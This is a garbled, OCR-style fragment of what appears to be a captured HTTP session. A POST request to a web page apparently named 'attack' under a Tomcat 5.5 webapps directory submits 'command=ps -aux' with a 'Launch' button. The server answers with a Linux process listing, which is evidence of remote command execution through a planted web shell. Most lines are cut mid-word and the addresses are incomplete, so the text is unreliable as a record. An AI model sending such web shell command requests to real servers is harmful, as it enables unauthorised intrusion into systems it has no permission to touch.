 Launch Cancel
8.206.133:8180 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accep
ml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.
74AC13DE Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 96
t5.5%2Fwebapps%2Fattack&command=ps+-aux&Submit=Launch&sort=1HTTP/1.1 200 OK Server: Apache
v 2017 12:27:38 GMT 2000
gus '-'? See http://procps.sf.net/faq.html
TTY STAT START TIME COMMAND
? Ss 07:12 0:01 /sbin/init
? S< 07:12 0:00 [kthreadd]
? S< 07:12 0:00 [migration/0]
? S< 07:12 0:00 [ksoftirqd/0]
? S< 07:12 0:00 [watchdog/0]
? S< 07:12 0:00 [events/0]
? S< 07:12 0:00 [khelper]
? S< 07:12 0:00 [kblockd/0]